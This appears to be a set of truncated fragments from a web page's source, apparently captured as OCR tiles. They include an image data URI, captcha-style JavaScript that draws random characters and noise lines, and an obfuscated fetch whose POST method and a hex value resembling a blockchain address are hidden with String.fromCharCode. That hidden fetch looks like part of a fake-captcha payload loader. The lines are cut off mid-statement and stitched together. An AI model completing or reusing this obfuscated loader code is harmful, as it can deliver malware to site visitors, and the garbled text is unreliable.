
mage/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(M
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48
f(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
GHz CPU for bypass
avoid lag